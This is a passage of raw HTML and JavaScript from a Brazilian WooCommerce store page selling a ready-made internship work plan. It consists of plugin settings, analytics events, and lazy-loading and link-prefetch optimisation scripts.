viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-BR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */</script>
<template id="OGgcieqIvapc9jlCYqz2"></template>
<script type="bv_inline_delayed_js" bv_unique_id="vl96IGahlrduz8nDqVh5" id="martfury-shortcodes-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var martfuryShortCode = {"days":"dias","hours":"horas","minutes":"minutos","seconds":"segundos","direction":"false","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */</script>
<template id="vjqiCJIDDR1hWxT01vmJ"></template>
<template id="cOJSLfTyyzQI4Is6toNx"></template>
<template id="IVLL1DxHiAkB0s4U2Umx"></template>
<script type="bv_inline_delayed_js" bv_unique_id="1DI0AiivRsn3n8cpiuYB" defer="1" data-cfasync="" async="">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/portifolioos-prontos.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eacf8e2434"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18963,"title":"Portf%C3%B3lio%20Pronto%20Plano%20de%20trabalho%20de%20est%C3%A1gio%20cursos%20de%20licenciatura%20%E2%80%93%20Est%C3%A1gio%20IV%20L%C3%ADngua%20Inglesa%20no%20ensino%20m%C3%A9dio","excerpt":"<div class=\"product-short-description\">\r\n<h5><strong>Pague pelo PIX ou cart\u00e3o e fa\u00e7a o download agora mesmo.<\/strong><\/h5>\r\n<\/div>\r\n<div class=\"sticky-add-to-cart-wrapper\">\r\n<div class=\"sticky-add-to-cart\">\r\n<div class=\"quantity buttons_added form-flat\"><img class=\"alignnone wp-image-761\" src=\"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/2022\/04\/PIX-300x107.webp\" alt=\"\" width=\"78\" height=\"28\" \/>\u00a0\u00a0<img class=\"\" src=\"https:\/\/d26lpennugtm8s.cloudfront.net\/assets\/common\/img\/logos\/payment\/visa@2x.png\" width=\"46\" height=\"29\" \/><img class=\"\" src=\"https:\/\/d26lpennugtm8s.cloudfront.net\/assets\/common\/img\/logos\/payment\/boleto@2x.png\" width=\"43\" height=\"27\" \/><img class=\"\" src=\"https:\/\/d26lpennugtm8s.cloudfront.net\/assets\/common\/img\/logos\/payment\/mastercard@2x.png\" width=\"43\" height=\"27\" \/><img class=\"\" src=\"https:\/\/d26lpennugtm8s.cloudfront.net\/assets\/common\/img\/logos\/payment\/amex@2x.png\" width=\"43\" height=\"27\" \/><img class=\"\" src=\"https:\/\/d26lpennugtm8s.cloudfront.net\/assets\/common\/img\/logos\/payment\/diners@2x.png\" width=\"46\" height=\"29\" \/><img class=\"\" src=\"https:\/\/d26lpennugtm8s.cloudfront.net\/assets\/common\/img\/logos\/payment\/br\/elo@2x.png\" width=\"45\" height=\"28\" \/><img class=\"\" src=\"https:\/\/d26lpennugtm8s.cloudfront.net\/assets\/common\/img\/logos\/payment\/br\/hipercard@2x.png\" width=\"44\" height=\"28\" \/><img class=\"\" src=\"https:\/\/d26lpennugtm8s.cloudfront.net\/assets\/common\/img\/logos\/payment\/mercadopago@2x.png\" width=\"45\" height=\"28\" \/><\/div>\r\n<\/div>\r\n<\/div>","featuredImage":"https:\/\/portifolioos-prontos.com\/wp-content\/uploads\/2025\/01\/1_page-0001.jpg"}};
/* ]]> */</script>
<template id="RCpiQyvcfAB8ZXBjDlMj"></template>
<template id="rUP22glxlrzf6mklIPYD"></template>
<script type="bv_inline_delayed_js" bv_unique_id="SYXaLwwZn8cLIXgmCbZ3" defer="1" data-cfasync="" async="">/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/portifolioos-prontos.com\/wp-admin\/admin-ajax.php","nonce":"dff6a54f7d","urls":{"assets":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/portifolioos-prontos.com\/index.php\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/portifolioos-prontos.com\/index.php\/cart\/","checkout_page_url":"https:\/\/portifolioos-prontos.com\/index.php\/checkout\/"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/portifolioos-prontos.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */</script>
<template id="qG3ryzD57kokKfrPcC7q"></template>
<template id="y17dfWl3TydGz7H87bjq"></template>
		<script type="bv_inline_delayed_js" bv_unique_id="XgXz2xH9Ez12qeAcAVWb" defer="1" data-cfasync="" async="">(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":209559185,"store_id":"0fd172e5-8339-4f4f-9eed-c67cd19c2e0e","ui":null,"url":"https:\/\/portifolioos-prontos.com","woo_version":"10.3.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"BRL","timezone":"America\/Sao_Paulo","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":18963,"pn":"Plano de trabalho de est\u00e1gio cursos de licenciatura \u2013 Est\u00e1gio IV L\u00edngua Inglesa no ensino m\u00e9dio","pc":"LETRAS\/LICENCIATURAS\/Uncategorized","pp":"150","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Portf\u00f3lio Projeto de Extens\u00e3o Unopar | Anhanguera | Ampli | Projeto Integrado S\u00edntese e Inova\u00e7\u00e3o| Atividade Pr\u00e1tica","Uncategorized","Plano de trabalho de est\u00e1gio cursos de licenciatura \u2013 Est\u00e1gio IV L\u00edngua Inglesa no ensino m\u00e9dio"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();</script>
		

<script id="bv-override-listeners">function bv_override_browser_listener(target) {
	var bv_og_add_event_listener = target.addEventListener;
	var bv_og_remove_event_listener = target.removeEventListener;

	function bv_handle_event_listeners(type, listener, options) {
		var handledEvents = ["readystatechange", "DOMContentLoaded", "load", "pageshow"];
		var eventName = type
		if (!document.currentScript || !document.currentScript.hasAttribute('bv-exclude')) {
			eventName = handledEvents.indexOf(type) !== -1 ? "Airlift" + type : type;
		}
		arguments[0] = eventName;
		bv_og_add_event_listener.apply(target, arguments);
	}

	function bv_handle_remove_event_listener(type, listener, options) {
		var handledEvents = ["readystatechange", "DOMContentLoaded", "load", "pageshow"];
		var eventName = type

		if (!document.currentScript || !document.currentScript.hasAttribute('bv-exclude')) {
			eventName = handledEvents.indexOf(type) !== -1 ? "Airlift" + type : type;
		}

		arguments[0] = eventName;
		bv_og_remove_event_listener.apply(target, arguments);
	}

	target.addEventListener = function (type, listener, options) {
		bv_handle_event_listeners(type, listener, options);
	};

	target.removeEventListener = function (type, listener, options) {
		bv_handle_remove_event_listener(type, listener, options);
	};
}

bv_override_browser_listener(window);
bv_override_browser_listener(document);

</script>
<template id=d6fe9c24159ed4a27d224d91c70f8fdc></template>
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/portifolioos-prontos.com/wp-content/plugins/woolentor-addons/assets/images/selector-icon.png?bv_host=portifolioos-prontos.com","1":"https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/c0.wp.com/p/woocommerce/10.1.2/assets/css/photoswipe/default-skin/default-skin.png?bv_host=c0.wp.com","2":"https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/portifolioos-prontos.com/wp-content/plugins/revslider/public/assets/assets/gridtile.png?bv_host=portifolioos-prontos.com","3":"https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/portifolioos-prontos.com/wp-content/plugins/revslider/public/assets/assets/gridtile_white.png?bv_host=portifolioos-prontos.com","4":"https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/portifolioos-prontos.com/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3.png?bv_host=portifolioos-prontos.com","5":"https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/portifolioos-prontos.com/wp-content/plugins/revslider/public/assets/assets/gridtile_3x3_white.png?bv_host=portifolioos-prontos.com","6":"https://portifolioos-prontos.com/wp-content/uploads/al_opt_content/IMAGE/portifolioos-prontos.com/wp-content/plugins/revslider/public/assets/assets/coloredbg.png?bv_host=portifolioos-prontos.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

<script id="bv-preload-links" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const defaultConfig={maxRPS:2,hoverDelay:100,excludePatterns:[/wp-admin/,/logout/,/login/,/wc-ajax=/,/wp-ajax=/,/cart/,/checkout/,/my-account/,/add-to-cart/,/wp-login/,/wp-register/,/feed/,/embed/,/refer/,/go/,/recommend/,/recommends/],useViewportDetection:!0,prefetchTimeout:864e5},isBVPreloadLinksDisabled=!1,BV_PRELOAD_LINKS_EVENTS=["mousemove","click","keydown","wheel","touchmove","touchend"];function getConfig(customConfig={}){return{...defaultConfig,...customConfig}}__name(getConfig,"getConfig");function shouldPrefetch(){if(isBVPreloadLinksDisabled||window.bv_preload_links_disabled)return!1;const isSlowConnection=navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType?.includes("2g")),supportsPrefetch="document"in window,supportsIntersectionObserver="IntersectionObserver"in window;return!isSlowConnection&&supportsPrefetch&&supportsIntersectionObserver}__name(shouldPrefetch,"shouldPrefetch");function isEligibleUrl(url,config,prefetched,pending){if(!url)return!1;try{const urlObj=new URL(url,window.location.origin);if(urlObj.origin!==window.location.origin||urlObj.href===window.location.href||config.excludePatterns.some(pattern=>pattern.test(urlObj.href))||prefetched.has(urlObj.href)||pending.has(urlObj.href))return!1;const extension=urlObj.pathname.split(".").pop().toLowerCase();return!["jpg","jpeg","png","gif","svg","webp","tiff","bmp","avif","pdf","doc","docx","xls","xlsx","php","html","htm","mp4","mp3","webm","css","js"].includes(extension)}catch{return!1}}__name(isEligibleUrl,"isEligibleUrl");class LinkMonitor{static{__name(this,"LinkMonitor")}constructor(config,prefetchCallback){this.config=config,this.prefetchCallback=prefetchCallback,this.prefetched=new Set,this.pending=new Set,this.observer=null,this.hoverTimeouts=new Map}startMonitoring(){document.addEventListener("mouseover",this.handleHover.bind(this),{passive:!0}),document.addEventListener("touchstart",this.handleTouch.bind(this),{passive:!0}),new MutationObserver(mutations=>{this.config.useViewportDetection&&this.observer&&mutations.forEach(mutation=>{mutation.type==="childList"&&mutation.addedNodes.forEach(node=>{node.nodeType===1&&node.querySelectorAll("a").forEach(link=>{this.isEligible(link.href)&&this.observer.observe(link)})})})}).observe(document.body,{childList:!0,subtree:!0}),this.config.useViewportDetection&&this.setupViewportObserver(),this.cleanupPrefetchLinks()}handleHover(event){try{const link=event.target.closest("a");if(link&&this.isEligible(link.href)){this.hoverTimeouts.has(link.href)&&clearTimeout(this.hoverTimeouts.get(link.href));const 